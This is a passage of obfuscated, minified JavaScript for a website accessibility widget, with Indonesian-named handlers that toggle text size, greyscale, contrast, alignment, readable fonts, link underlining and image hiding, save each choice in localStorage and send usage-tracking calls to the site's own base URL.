_0x27db5a=_0x50b27d;_0x4d219f[_0x27db5a(0x1a95)+_0x27db5a(0x1e4e)](),_0x2f827f[_0x27db5a(0x1fb3)](_0x44e9d6,'no'),_0x2f827f[_0x27db5a(0x2062)](hit_api_tracking,base_url_website,_0x2f827f[_0x27db5a(0x1da5)]);if(_0x2f827f[_0x27db5a(0xa18)]($,_0x2f827f[_0x27db5a(0x2521)])[_0x27db5a(0x30ed)](_0x2f827f[_0x27db5a(0x2ba6)])&&_0x2f827f[_0x27db5a(0x279a)](action_text_besar[_0x27db5a(0x34bb)],0x5f*-0x39+0x589+0xfa2))_0x2f827f[_0x27db5a(0x302a)](clear_set_text_besar);else{var _0x8a8bca=_0x2f827f[_0x27db5a(0x14fa)][_0x27db5a(0x559)]('|'),_0x354128=0x952*0x1+0x102*-0x9+-0x40;while(!![]){switch(_0x8a8bca[_0x354128++]){case'0':if(_0x2f827f[_0x27db5a(0x279a)](action_text_besar[_0x27db5a(0x34bb)],0x18e3+0x14*0x1ce+0x43*-0xe9))localStorage[_0x27db5a(0x197f)](_0x2f827f[_0x27db5a(0x33bf)],'1'),_0x2f827f[_0x27db5a(0x29cf)](text_besar_1);else{if(_0x2f827f[_0x27db5a(0x279a)](action_text_besar[_0x27db5a(0x34bb)],0x18d0+-0x1*0x6e6+-0x11e9))localStorage[_0x27db5a(0x197f)](_0x2f827f[_0x27db5a(0x33bf)],'2'),_0x2f827f[_0x27db5a(0x1db1)](text_besar_2);else{if(_0x2f827f[_0x27db5a(0x2eed)](action_text_besar[_0x27db5a(0x34bb)],-0x1fac+-0xed0+-0xb*-0x43a))localStorage[_0x27db5a(0x197f)](_0x2f827f[_0x27db5a(0x33bf)],'3'),_0x2f827f[_0x27db5a(0x1db1)](text_besar_3);else _0x2f827f[_0x27db5a(0x22c6)](action_text_besar[_0x27db5a(0x34bb)],-0xdb3+-0x7db+0x1591)&&(localStorage[_0x27db5a(0x197f)](_0x2f827f[_0x27db5a(0x33bf)],'4'),_0x2f827f[_0x27db5a(0x1db1)](text_besar_4));}}continue;case'1':_0x2f827f[_0x27db5a(0xa18)]($,_0x2f827f[_0x27db5a(0x2521)])[_0x27db5a(0x2428)](_0x2f827f[_0x27db5a(0x908)])[_0x27db5a(0x26c3)](_0x2f827f[_0x27db5a(0x154c)]);continue;case'2':_0x2f827f[_0x27db5a(0x29cf)](clear_set_text_kecil);continue;case'3':action_text_besar[_0x27db5a(0x913)](-0x1eae+0x239*-0xb+0x1b91*0x2);continue;case'4':_0x2f827f[_0x27db5a(0x23bb)](load_active_text_besar);continue;}break;}}}),_0x2f827f[_0x50b27d(0x1cd3)]($,_0x2f827f[_0x50b27d(0x365f)])[_0x50b27d(0xc4f)](function(_0xba4101){var _0x3782f0=_0x50b27d,_0x15b010=_0x2f827f[_0x3782f0(0x6b6)][_0x3782f0(0x559)]('|'),_0x159938=0xa9*-0x9+-0x1622+-0x1*-0x1c13;while(!![]){switch(_0x15b010[_0x159938++]){case'0':_0x2f827f[_0x3782f0(0x22d8)](hit_api_tracking,base_url_website,_0x2f827f[_0x3782f0(0x2dbc)]);continue;case'1':_0x2f827f[_0x3782f0(0x29eb)](_0x44e9d6,'no');continue;case'2':var _0xede8fd={'CLtcC':_0x2f827f[_0x3782f0(0xbdf)],'itqnC':_0x2f827f[_0x3782f0(0x1e17)],'KqBuA':_0x2f827f[_0x3782f0(0x752)],'IwilW':_0x2f827f[_0x3782f0(0x3648)],'RKWqf':_0x2f827f[_0x3782f0(0x41d)],'oikrD':_0x2f827f[_0x3782f0(0x662)],'UqHFf':_0x2f827f[_0x3782f0(0x3218)],'Yarph':_0x2f827f[_0x3782f0(0xf28)],'cHhOb':_0x2f827f[_0x3782f0(0x1859)]};continue;case'3':if(_0x2f827f[_0x3782f0(0x1963)]($,_0x2f827f[_0x3782f0(0x365f)])[_0x3782f0(0x30ed)](_0x2f827f[_0x3782f0(0x2ba6)])&&_0x2f827f[_0x3782f0(0x2eed)](action_grey_scale_widget[_0x3782f0(0x34bb)],0xa6*-0x4+0x1*0x12ae+-0x1013)){var _0x145624=_0x2f827f[_0x3782f0(0x20a)][_0x3782f0(0x559)]('|'),_0x4b5849=0x26a7+-0x2*-0xb1c+-0x3cdf;while(!![]){switch(_0x145624[_0x4b5849++]){case'0':localStorage[_0x3782f0(0x794)](_0x2f827f[_0x3782f0(0x2640)]);continue;case'1':_0x2f827f[_0x3782f0(0x2879)]($,_0x2f827f[_0x3782f0(0x1249)])[_0x3782f0(0x3591)](function(_0x37e18f,_0x90bbed){var _0x2d0702=_0x3782f0,_0x558665=_0xede8fd[_0x2d0702(0x173c)][_0x2d0702(0x559)]('|'),_0x17c7fc=0x5f5*-0x4+-0x2f*0x31+0x20d3;while(!![]){switch(_0x558665[_0x17c7fc++]){case'0':_0x26f041[_0x2d0702(0x28eb)](_0xede8fd[_0x2d0702(0x1b41)])&&(_0x90bbed[_0x2d0702(0x306c)]=_0xede8fd[_0x2d0702(0x2cb3)]);continue;case'1':_0x26f041[_0x2d0702(0x28eb)](_0xede8fd[_0x2d0702(0xf46)])&&(_0x90bbed[_0x2d0702(0x306c)]=_0xede8fd[_0x2d0702(0x1c45)]);continue;case'2':_0x26f041[_0x2d0702(0x28eb)](_0xede8fd[_0x2d0702(0x676)])&&(_0x90bbed[_0x2d0702(0x306c)]=_0xede8fd[_0x2d0702(0x30d1)]);continue;case'3':var _0x26f041=_0x90bbed[_0x2d0702(0x306c)][_0x2d0702(0x28e6)];continue;case'4':_0x26f041[_0x2d0702(0x28eb)](_0xede8fd[_0x2d0702(0x2961)])&&(_0x90bbed[_0x2d0702(0x306c)]=_0xede8fd[_0x2d0702(0x31b8)]);continue;}break;}});continue;case'2':_0x2f827f[_0x3782f0(0x261)]($,_0x2f827f[_0x3782f0(0x1ad1)])[_0x3782f0(0x2e78)](_0x2f827f[_0x3782f0(0x2de0)]);continue;case'3':_0x2f827f[_0x3782f0(0x22c6)](action_contrash_widget[_0x3782f0(0x34bb)],0x6ca+0x2*0x4fc+-0x10c1*0x1)&&_0x2f827f[_0x3782f0(0x2879)](action_warna_kode_1,_0x2f827f[_0x3782f0(0x13bc)]);continue;case'4':_0x2f827f[_0x3782f0(0x261)]($,_0x2f827f[_0x3782f0(0xd12)])[_0x3782f0(0x55a)]({'filter':''});continue;case'5':_0x2f827f[_0x3782f0(0x2879)]($,_0x2f827f[_0x3782f0(0x365f)])[_0x3782f0(0x2428)](_0x2f827f[_0x3782f0(0x908)])[_0x3782f0(0x2f54)+'s'](_0x2f827f[_0x3782f0(0x154c)]);continue;case'6':_0x2f827f[_0x3782f0(0x116e)](strip_loading_v3,_0x2f827f[_0x3782f0(0x258c)],_0x2f827f[_0x3782f0(0x2ba)],_0x2f827f[_0x3782f0(0x1177)]);continue;case'7':_0x2f827f[_0x3782f0(0x2879)]($,_0x2f827f[_0x3782f0(0x258c)])[_0x3782f0(0x2a6d)]();continue;case'8':_0x2f827f[_0x3782f0(0x23ba)](strip_loading_v3,_0x2f827f[_0x3782f0(0x258c)],_0x2f827f[_0x3782f0(0x338d)],_0x2f827f[_0x3782f0(0x1177)]);continue;case'9':action_grey_scale_widget[_0x3782f0(0x34bb)]=-0xc94+-0x4c*-0x6f+-0x518*0x4;continue;case'10':_0x2f827f[_0x3782f0(0xaa7)]($,_0x2f827f[_0x3782f0(0x365f)])[_0x3782f0(0x2f54)+'s'](_0x2f827f[_0x3782f0(0x2ba6)]);continue;case'11':_0x2f827f[_0x3782f0(0x615)](strip_loading_v3,_0x2f827f[_0x3782f0(0x258c)],_0x2f827f[_0x3782f0(0x286f)],_0x2f827f[_0x3782f0(0x1177)]);continue;}break;}}else{if(_0x2f827f[_0x3782f0(0x2b0a)](action_grey_scale_widget[_0x3782f0(0x34bb)],0x4e3*0x1+0x14a9+0x6*-0x442))localStorage[_0x3782f0(0x197f)](_0x2f827f[_0x3782f0(0x2640)],'1'),_0x2f827f[_0x3782f0(0x23bb)](load_active_grey_scale),action_grey_scale_widget[_0x3782f0(0x913)](0xf*0x25+0x21f6+-0x10*0x242);else{if(_0x2f827f[_0x3782f0(0x29a)](action_grey_scale_widget[_0x3782f0(0x34bb)],0x23a8+-0x17*0x91+0x4*-0x5a8))localStorage[_0x3782f0(0x197f)](_0x2f827f[_0x3782f0(0x2640)],'2'),_0x2f827f[_0x3782f0(0x19bd)](load_active_grey_scale_v2),action_grey_scale_widget[_0x3782f0(0x913)](-0x1ee+-0x1424+0x1613);else _0x2f827f[_0x3782f0(0x1028)](action_grey_scale_widget[_0x3782f0(0x34bb)],-0xd8*-0x6+-0x117c+0xc6e)&&(localStorage[_0x3782f0(0x197f)](_0x2f827f[_0x3782f0(0x2640)],'3'),_0x2f827f[_0x3782f0(0x302a)](load_active_grey_scale_v3),action_grey_scale_widget[_0x3782f0(0x913)](-0x4*0x81+-0x151*-0x1+0x2d*0x4));}}continue;case'4':_0xba4101[_0x3782f0(0x1a95)+_0x3782f0(0x1e4e)]();continue;}break;}}),_0x2f827f[_0x50b27d(0x973)]($,_0x2f827f[_0x50b27d(0x2b07)])[_0x50b27d(0xc4f)](function(_0x5f2242){var _0x22162d=_0x50b27d,_0x423423=_0x2f827f[_0x22162d(0x395)][_0x22162d(0x559)]('|'),_0x4c1f28=0xfd9+0x43*-0x65+-0x21e*-0x5;while(!![]){switch(_0x423423[_0x4c1f28++]){case'0':_0x2f827f[_0x22162d(0x23d)](hit_api_tracking,base_url_website,_0x2f827f[_0x22162d(0x1146)]);continue;case'1':_0x5f2242[_0x22162d(0x1a95)+_0x22162d(0x1e4e)]();continue;case'2':_0x2f827f[_0x22162d(0xaa7)](_0x44e9d6,'no');continue;case'3':if(_0x2f827f[_0x22162d(0x2acf)]($,_0x2f827f[_0x22162d(0x2b07)])[_0x22162d(0x30ed)](_0x2f827f[_0x22162d(0x2ba6)])&&_0x2f827f[_0x22162d(0x3658)](action_contrash_widget[_0x22162d(0x34bb)],0x3b1+0x5c*0x44+-0x1c1d)){var _0x19f5eb=_0x2f827f[_0x22162d(0x1dd6)][_0x22162d(0x559)]('|'),_0x471e0e=0x2287+0xbe4*-0x2+0x7*-0x189;while(!![]){switch(_0x19f5eb[_0x471e0e++]){case'0':_0x2f827f[_0x22162d(0x30b2)]($,_0x2f827f[_0x22162d(0x2b07)])[_0x22162d(0x2428)](_0x2f827f[_0x22162d(0x908)])[_0x22162d(0x2f54)+'s'](_0x2f827f[_0x22162d(0x154c)]);continue;case'1':_0x2f827f[_0x22162d(0x284f)](action_warna_kode_2,_0x2f827f[_0x22162d(0x1177)]);continue;case'2':_0x2f827f[_0x22162d(0x2184)]($,_0x2f827f[_0x22162d(0x2b07)])[_0x22162d(0x2f54)+'s'](_0x2f827f[_0x22162d(0x2ba6)]);continue;case'3':if(_0x2f827f[_0x22162d(0x1a05)](action_grey_scale_widget[_0x22162d(0x34bb)],0x1b9+-0x2701+-0x1*-0x2549))_0x2f827f[_0x22162d(0x1e9)](load_active_grey_scale);else{if(_0x2f827f[_0x22162d(0x169c)](action_grey_scale_widget[_0x22162d(0x34bb)],-0x1*0x22f7+0x1c13+0x373*0x2))_0x2f827f[_0x22162d(0x1db1)](load_active_grey_scale_v2);else _0x2f827f[_0x22162d(0x13b8)](action_grey_scale_widget[_0x22162d(0x34bb)],0x32f+0x19*0x7+-0x2f*0x15)&&_0x2f827f[_0x22162d(0x29cf)](load_active_grey_scale_v3);}continue;case'4':_0x2f827f[_0x22162d(0x205c)]($,_0x2f827f[_0x22162d(0x77e)])[_0x22162d(0x2e78)](_0x2f827f[_0x22162d(0x199f)]);continue;case'5':_0x2f827f[_0x22162d(0x417)]($,_0x2f827f[_0x22162d(0xfc3)])[_0x22162d(0x3591)](function(_0x192782,_0x399f75){var _0x4a9c16=_0x22162d,_0xdec650=_0x2f827f[_0x4a9c16(0x29eb)]($,_0x399f75)[0x452+-0x46f+-0x1*-0x1d][_0x2f827f[_0x4a9c16(0x51c)]]['0'];(_0x2f827f[_0x4a9c16(0x7d7)](_0xdec650,undefined)||_0x2f827f[_0x4a9c16(0x116c)](_0xdec650,null)||_0x2f827f[_0x4a9c16(0x2485)](_0xdec650,''))&&_0x2f827f[_0x4a9c16(0x1d4f)]($,_0x399f75)[_0x4a9c16(0x22aa)](_0x2f827f[_0x4a9c16(0x51c)]);});continue;case'6':_0x2f827f[_0x22162d(0x2e04)]($,_0x2f827f[_0x22162d(0xf83)])[_0x22162d(0x10ab)]();continue;case'7':_0x2f827f[_0x22162d(0x417)]($,_0x2f827f[_0x22162d(0x32f5)])[_0x22162d(0x2a6d)]();continue;case'8':_0x2f827f[_0x22162d(0x2f8b)](strip_loading_v4,_0x2f827f[_0x22162d(0x799)],_0x2f827f[_0x22162d(0x2ba)],_0x2f827f[_0x22162d(0x1177)]);continue;case'9':_0x2f827f[_0x22162d(0xfd9)](action_warna_kode_1,_0x2f827f[_0x22162d(0x1177)]);continue;case'10':_0x2f827f[_0x22162d(0x260f)](strip_loading_v4,_0x2f827f[_0x22162d(0x799)],_0x2f827f[_0x22162d(0x286f)],_0x2f827f[_0x22162d(0x1177)]);continue;case'11':action_contrash_widget[_0x22162d(0x34bb)]=0x1480*-0x1+-0x39*0x9f+0xb*0x515;continue;case'12':_0x2f827f[_0x22162d(0x261)](action_warna_kode_4,_0x2f827f[_0x22162d(0x1177)]);continue;case'13':_0x2f827f[_0x22162d(0x1bae)](action_garis_bawahi_tautan_widget[_0x22162d(0x34bb)],0x1aae+0x208f+-0x3f3*0xf)&&(_0x2f827f[_0x22162d(0x116c)](action_garis_bawahi_tautan_widget[_0x22162d(0x34bb)],0x1*0x1543+-0x1f19*-0x1+0x1*-0x345b)&&(_0x2f827f[_0x22162d(0xada)](action_perataan_text_1_2,_0x2f827f[_0x22162d(0x886)],_0x2f827f[_0x22162d(0x13bc)]),_0x2f827f[_0x22162d(0x22d8)](action_perataan_text_1_2,_0x2f827f[_0x22162d(0xd76)],_0x2f827f[_0x22162d(0x1177)])),_0x2f827f[_0x22162d(0x4fb)](action_garis_bawahi_tautan_widget[_0x22162d(0x34bb)],0x36b*-0xa+-0x1430+0x3660)&&(_0x2f827f[_0x22162d(0xada)](action_perataan_text_1_2,_0x2f827f[_0x22162d(0x886)],_0x2f827f[_0x22162d(0x1177)]),_0x2f827f[_0x22162d(0x2062)](action_perataan_text_1_2,_0x2f827f[_0x22162d(0xd76)],_0x2f827f[_0x22162d(0x13bc)])));continue;case'14':_0x2f827f[_0x22162d(0x116e)](strip_loading_v4,_0x2f827f[_0x22162d(0x799)],_0x2f827f[_0x22162d(0x19d8)],_0x2f827f[_0x22162d(0x1177)]);continue;case'15':localStorage[_0x22162d(0x794)](_0x2f827f[_0x22162d(0x1360)]);continue;case'16':_0x2f827f[_0x22162d(0x312c)](strip_loading_v4,_0x2f827f[_0x22162d(0x799)],_0x2f827f[_0x22162d(0x338d)],_0x2f827f[_0x22162d(0x1177)]);continue;case'17':_0x2f827f[_0x22162d(0x15fc)](cek_action_sound_search[_0x22162d(0x34bb)],0x6fb*-0x5+-0x5b7*-0x4+0xc0b)&&_0x2f827f[_0x22162d(0x52c)](setTimeout,()=>{var _0x16eb80=_0x22162d;_0x2f827f[_0x16eb80(0x261)](callfunction,_0x2f827f[_0x16eb80(0x199f)]);},-0x2*0xd7d+-0x14*-0xd1+0x9*0x13a);continue;case'18':_0x2f827f[_0x22162d(0x2b60)]($,_0x2f827f[_0x22162d(0x61b)])[_0x22162d(0x3591)](function(_0x16e0a5,_0x11ea65){var _0x121e1a=_0x22162d,_0x18a8a6=_0x11ea65[_0x121e1a(0x306c)][_0x121e1a(0x28e6)];_0x18a8a6[_0x121e1a(0x28eb)](_0xc7c792[_0x121e1a(0x1450)])&&(_0x11ea65[_0x121e1a(0x306c)]=_0xc7c792[_0x121e1a(0x16f7)]),_0x18a8a6[_0x121e1a(0x28eb)](_0xc7c792[_0x121e1a(0x1441)])&&(_0x11ea65[_0x121e1a(0x306c)]=_0xc7c792[_0x121e1a(0x34cd)]);});continue;case'19':_0x2f827f[_0x22162d(0x29eb)](action_warna_kode_3,_0x2f827f[_0x22162d(0x1177)]);continue;}break;}}else{_0x2f827f[_0x22162d(0x302a)](load_active_kontras);if(_0x2f827f[_0x22162d(0x208f)](action_contrash_widget[_0x22162d(0x34bb)],-0x2fe*-0x1+0x1034+0x1b*-0xb6))localStorage[_0x22162d(0x197f)](_0x2f827f[_0x22162d(0x1360)],'1'),_0x2f827f[_0x22162d(0x19bd)](action_kontras_1);else{if(_0x2f827f[_0x22162d(0x1a05)](action_contrash_widget[_0x22162d(0x34bb)],0x5e7*0x3+-0x1f8a+-0xb*-0x142))localStorage[_0x22162d(0x197f)](_0x2f827f[_0x22162d(0x1360)],'2'),_0x2f827f[_0x22162d(0x1af9)](action_kontras_2);else{if(_0x2f827f[_0x22162d(0x3400)](action_contrash_widget[_0x22162d(0x34bb)],-0x2c9+-0x263e+0x2909))localStorage[_0x22162d(0x197f)](_0x2f827f[_0x22162d(0x1360)],'3'),_0x2f827f[_0x22162d(0x1af9)](action_kontras_3);else _0x2f827f[_0x22162d(0x208f)](action_contrash_widget[_0x22162d(0x34bb)],-0xdba+-0x2*-0x10df+0x9*-0x239)&&(localStorage[_0x22162d(0x197f)](_0x2f827f[_0x22162d(0x1360)],'4'),_0x2f827f[_0x22162d(0x30da)](action_kontras_4));}}action_contrash_widget[_0x22162d(0x913)](-0x4*-0x69d+-0x16ee+0x385*-0x1);}continue;case'4':var _0xc7c792={'mIfLq':_0x2f827f[_0x22162d(0x3222)],'NAnWB':_0x2f827f[_0x22162d(0x2ffa)],'Taxdg':_0x2f827f[_0x22162d(0x735)],'WRoao':_0x2f827f[_0x22162d(0x5cb)]};continue;}break;}}),_0x2f827f[_0x50b27d(0x1ea8)]($,_0x2f827f[_0x50b27d(0xdf4)])[_0x50b27d(0xc4f)](function(_0x414e51){var _0x496233=_0x50b27d,_0x20fa08=_0x2f827f[_0x496233(0x171c)][_0x496233(0x559)]('|'),_0x21ae3c=-0x881+0x3*0x4da+0x60d*-0x1;while(!![]){switch(_0x20fa08[_0x21ae3c++]){case'0':if(_0x2f827f[_0x496233(0x19cf)]($,_0x2f827f[_0x496233(0xdf4)])[_0x496233(0x30ed)](_0x2f827f[_0x496233(0x2ba6)])){var _0x2b2cf0=_0x2f827f[_0x496233(0x2072)][_0x496233(0x559)]('|'),_0x543374=0xd5b+-0x125*0x3+-0x9ec;while(!![]){switch(_0x2b2cf0[_0x543374++]){case'0':action_text_besar[_0x496233(0x34bb)]=0xc36*0x3+-0x164a+-0xe58;continue;case'1':_0x2f827f[_0x496233(0x2879)]($,_0x2f827f[_0x496233(0x344a)])[_0x496233(0x3591)](function(_0x19205e,_0x10d742){var _0x4914a9=_0x496233,_0x387399=_0x10d742[_0x4914a9(0x306c)][_0x4914a9(0x28e6)];_0x387399[_0x4914a9(0x28eb)](_0x16344f[_0x4914a9(0x17c9)])&&(_0x10d742[_0x4914a9(0x306c)]=_0x16344f[_0x4914a9(0x28f8)]);});continue;case'2':_0x2f827f[_0x496233(0x2879)]($,_0x2f827f[_0x496233(0x1967)])[_0x496233(0x3591)](function(_0xaaded8,_0x14c394){var _0x2c2ae2=_0x496233;_0x2f827f[_0x2c2ae2(0x20ea)]($,_0x14c394)[_0x2c2ae2(0x2696)+'nt'](_0x2f827f[_0x2c2ae2(0x2d84)],'');});continue;case'3':_0x2f827f[_0x496233(0x205c)]($,_0x2f827f[_0x496233(0xdf4)])[_0x496233(0x2428)](_0x2f827f[_0x496233(0x908)])[_0x496233(0x2f54)+'s'](_0x2f827f[_0x496233(0x154c)]);continue;case'4':_0x2f827f[_0x496233(0x2645)]($,_0x2f827f[_0x496233(0xdf4)])[_0x496233(0x2f54)+'s'](_0x2f827f[_0x496233(0x2ba6)]);continue;case'5':localStorage[_0x496233(0x794)](_0x2f827f[_0x496233(0xf41)]);continue;}break;}}else localStorage[_0x496233(0x197f)](_0x2f827f[_0x496233(0xf41)],'1'),_0x2f827f[_0x496233(0x19bd)](load_active_hidden_image);continue;case'1':var _0x16344f={'HlYQW':_0x2f827f[_0x496233(0x167d)],'AcBil':_0x2f827f[_0x496233(0x10af)]};continue;case'2':_0x414e51[_0x496233(0x1a95)+_0x496233(0x1e4e)]();continue;case'3':_0x2f827f[_0x496233(0x2879)](_0x44e9d6,'no');continue;case'4':_0x2f827f[_0x496233(0x1115)](hit_api_tracking,base_url_website,_0x2f827f[_0x496233(0x303a)]);continue;}break;}}),_0x2f827f[_0x50b27d(0x3b4)]($,_0x2f827f[_0x50b27d(0x19a1)])[_0x50b27d(0xc4f)](function(_0x4471a3){var _0x7097e5=_0x50b27d,_0x273e72=_0x2f827f[_0x7097e5(0x593)][_0x7097e5(0x559)]('|'),_0x489ab6=-0x25a4+0x15b9+0xfeb;while(!![]){switch(_0x273e72[_0x489ab6++]){case'0':_0x4471a3[_0x7097e5(0x1a95)+_0x7097e5(0x1e4e)]();continue;case'1':if(_0x2f827f[_0x7097e5(0x16c2)]($,_0x2f827f[_0x7097e5(0x19a1)])[_0x7097e5(0x30ed)](_0x2f827f[_0x7097e5(0x2ba6)])&&_0x2f827f[_0x7097e5(0x169c)](action_perataan_text_widget[_0x7097e5(0x34bb)],-0x4db*-0x1+-0x258c+0x20b5*0x1)){var _0xeba0e8=_0x2f827f[_0x7097e5(0x3550)][_0x7097e5(0x559)]('|'),_0x4766b2=0x3*-0x767+-0xd36+-0x1*-0x236b;while(!![]){switch(_0xeba0e8[_0x4766b2++]){case'0':_0x2f827f[_0x7097e5(0x190c)]($,_0x2f827f[_0x7097e5(0x19a1)])[_0x7097e5(0x2428)](_0x2f827f[_0x7097e5(0x908)])[_0x7097e5(0x2f54)+'s'](_0x2f827f[_0x7097e5(0x154c)]);continue;case'1':action_perataan_text_widget[_0x7097e5(0x34bb)]=0x1*0x84b+-0x2348+-0x2f*-0x93;continue;case'2':_0x2f827f[_0x7097e5(0xd05)](perataan_all_text,_0x2f827f[_0x7097e5(0x1269)],_0x2f827f[_0x7097e5(0x1177)]);continue;case'3':_0x2f827f[_0x7097e5(0x1260)](strip_loading_v4,_0x2f827f[_0x7097e5(0xb20)],_0x2f827f[_0x7097e5(0x286f)],_0x2f827f[_0x7097e5(0x1177)]);continue;case'4':_0x2f827f[_0x7097e5(0x26f5)](perataan_all_text,_0x2f827f[_0x7097e5(0x2fe)],_0x2f827f[_0x7097e5(0x1177)]);continue;case'5':_0x2f827f[_0x7097e5(0xaa7)]($,_0x2f827f[_0x7097e5(0x2389)])[_0x7097e5(0x2e78)](_0x2f827f[_0x7097e5(0x11b6)]);continue;case'6':_0x2f827f[_0x7097e5(0x52c)](perataan_all_text,_0x2f827f[_0x7097e5(0x19bf)],_0x2f827f[_0x7097e5(0x1177)]);continue;case'7':_0x2f827f[_0x7097e5(0x29eb)]($,_0x2f827f[_0x7097e5(0x1703)])[_0x7097e5(0x2a6d)]();continue;case'8':_0x2f827f[_0x7097e5(0xdec)]($,_0x2f827f[_0x7097e5(0x28e2)])[_0x7097e5(0x3591)](function(_0x36ed06,_0x903f9c){var _0x3d19c4=_0x7097e5,_0x343f6a=_0x903f9c[_0x3d19c4(0x306c)][_0x3d19c4(0x28e6)];_0x343f6a[_0x3d19c4(0x28eb)](_0x2f827f[_0x3d19c4(0x1223)])&&(_0x903f9c[_0x3d19c4(0x306c)]=_0x2f827f[_0x3d19c4(0x2217)]);});continue;case'9':_0x2f827f[_0x7097e5(0x2e04)]($,_0x2f827f[_0x7097e5(0xb20)])[_0x7097e5(0x2a6d)]();continue;case'10':_0x2f827f[_0x7097e5(0x94d)](strip_loading_v4,_0x2f827f[_0x7097e5(0xb20)],_0x2f827f[_0x7097e5(0x338d)],_0x2f827f[_0x7097e5(0x1177)]);continue;case'11':localStorage[_0x7097e5(0x794)](_0x2f827f[_0x7097e5(0x37c)]);continue;case'12':_0x2f827f[_0x7097e5(0x2ce4)]($,_0x2f827f[_0x7097e5(0x19a1)])[_0x7097e5(0x2f54)+'s'](_0x2f827f[_0x7097e5(0x2ba6)]);continue;case'13':_0x2f827f[_0x7097e5(0xada)](perataan_all_text,_0x2f827f[_0x7097e5(0x194f)],_0x2f827f[_0x7097e5(0x1177)]);continue;case'14':_0x2f827f[_0x7097e5(0x2be3)](strip_loading_v4,_0x2f827f[_0x7097e5(0xb20)],_0x2f827f[_0x7097e5(0x2ba)],_0x2f827f[_0x7097e5(0x1177)]);continue;case'15':_0x2f827f[_0x7097e5(0xd05)](setTimeout,()=>{var _0x46d719=_0x7097e5;_0xb9dedd[_0x46d719(0xde3)](callfunction,_0xb9dedd[_0x46d719(0x68d)]);},-0x393*-0x6+-0x802*-0x3+-0x2d14);continue;case'16':_0x2f827f[_0x7097e5(0x1881)]($,_0x2f827f[_0x7097e5(0x3587)])[_0x7097e5(0x10ab)]();continue;case'17':_0x2f827f[_0x7097e5(0x2be3)](strip_loading_v4,_0x2f827f[_0x7097e5(0xb20)],_0x2f827f[_0x7097e5(0x19d8)],_0x2f827f[_0x7097e5(0x1177)]);continue;}break;}}else{_0x2f827f[_0x7097e5(0x80a)](load_active_perataan_text);if(_0x2f827f[_0x7097e5(0x3400)](action_perataan_text_widget[_0x7097e5(0x34bb)],-0x1da1+0x23f3+-0x652))_0x2f827f[_0x7097e5(0xfba)](action_perataan_text_1),localStorage[_0x7097e5(0x197f)](_0x2f827f[_0x7097e5(0x37c)],'1');else{if(_0x2f827f[_0x7097e5(0x1028)](action_perataan_text_widget[_0x7097e5(0x34bb)],0x1be+0x2677*-0x1+0x24ba))localStorage[_0x7097e5(0x197f)](_0x2f827f[_0x7097e5(0x37c)],'2'),_0x2f827f[_0x7097e5(0x1762)](action_perataan_text_2);else{if(_0x2f827f[_0x7097e5(0x126a)](action_perataan_text_widget[_0x7097e5(0x34bb)],0x1e3e+0x3*-0xb97+0x489))localStorage[_0x7097e5(0x197f)](_0x2f827f[_0x7097e5(0x37c)],'3'),_0x2f827f[_0x7097e5(0x1af9)](action_perataan_text_3);else _0x2f827f[_0x7097e5(0xea0)](action_perataan_text_widget[_0x7097e5(0x34bb)],0x1c88+-0x258a*-0x1+-0x420f)&&(localStorage[_0x7097e5(0x197f)](_0x2f827f[_0x7097e5(0x37c)],'4'),_0x2f827f[_0x7097e5(0x2b6a)](action_perataan_text_4));}}action_perataan_text_widget[_0x7097e5(0x913)](-0x4*0x7ef+-0x2bb+0x44f*0x8),_0x2f827f[_0x7097e5(0x205c)]($,_0x2f827f[_0x7097e5(0x19a1)])[_0x7097e5(0x2428)](_0x2f827f[_0x7097e5(0x908)])[_0x7097e5(0x26c3)](_0x2f827f[_0x7097e5(0x154c)]);}continue;case'2':_0x2f827f[_0x7097e5(0x9a0)](hit_api_tracking,base_url_website,_0x2f827f[_0x7097e5(0x1a46)]);continue;case'3':var _0xb9dedd={'GydtC':function(_0x76f935,_0x3c882c){var _0x1cf8c5=_0x7097e5;return _0x2f827f[_0x1cf8c5(0x489)](_0x76f935,_0x3c882c);},'zImSo':_0x2f827f[_0x7097e5(0x11b6)]};continue;case'4':_0x2f827f[_0x7097e5(0x1963)](_0x44e9d6,'no');continue;}break;}}),_0x2f827f[_0x50b27d(0x8b0)]($,_0x2f827f[_0x50b27d(0x22e5)])[_0x50b27d(0xc4f)](function(_0x127bcc){var _0x543837=_0x50b27d;_0x127bcc[_0x543837(0x1a95)+_0x543837(0x1e4e)](),_0x2f827f[_0x543837(0x205c)](_0x44e9d6,'no'),_0x2f827f[_0x543837(0x22d8)](hit_api_tracking,base_url_website,_0x2f827f[_0x543837(0x1532)]);if(_0x2f827f[_0x543837(0x190c)]($,_0x2f827f[_0x543837(0x22e5)])[_0x543837(0x30ed)](_0x2f827f[_0x543837(0x2ba6)])&&_0x2f827f[_0x543837(0x51d)](action_tulisan_dibaca[_0x543837(0x34bb)],-0xafc+-0x74*-0x24+-0x552)){var _0x8c06e5=_0x2f827f[_0x543837(0x19e5)][_0x543837(0x559)]('|'),_0xa1256f=0x1*0x4ac+-0x1*0x2042+-0x932*-0x3;while(!![]){switch(_0x8c06e5[_0xa1256f++]){case'0':_0x2f827f[_0x543837(0x271a)](no_active_action_tulisan_dapat_dibaca);continue;case'1':_0x2f827f[_0x543837(0xdec)]($,_0x2f827f[_0x543837(0x2b31)])[_0x543837(0x3591)](function(_0x9fd24b,_0xc71e4){var _0x11f9b8=_0x543837,_0x27fa0d=_0xc71e4[_0x11f9b8(0x306c)][_0x11f9b8(0x28e6)];_0x27fa0d[_0x11f9b8(0x28eb)](_0x2f827f[_0x11f9b8(0x167d)])&&(_0xc71e4[_0x11f9b8(0x306c)]=_0x2f827f[_0x11f9b8(0x10af)]);});continue;case'2':localStorage[_0x543837(0x794)](_0x2f827f[_0x543837(0x154b)]);continue;case'3':_0x2f827f[_0x543837(0x92a)]($,_0x2f827f[_0x543837(0x22e5)])[_0x543837(0x2f54)+'s'](_0x2f827f[_0x543837(0x2ba6)]);continue;case'4':_0x2f827f[_0x543837(0x1451)](strip_loading_v2,_0x2f827f[_0x543837(0x3213)],_0x2f827f[_0x543837(0x2ba)],_0x2f827f[_0x543837(0x1177)]);continue;case'5':_0x2f827f[_0x543837(0x11a8)]($,_0x2f827f[_0x543837(0x276c)])[_0x543837(0x2e78)](_0x2f827f[_0x543837(0x32e9)]);continue;case'6':action_tulisan_dibaca[_0x543837(0x34bb)]=-0x393+-0x3a9*-0x2+-0x3bf;continue;case'7':_0x2f827f[_0x543837(0x2642)]($,_0x2f827f[_0x543837(0x249a)])[_0x543837(0x10ab)]();continue;case'8':_0x2f827f[_0x543837(0xe8f)]($,_0x2f827f[_0x543837(0x22e5)])[_0x543837(0x2428)](_0x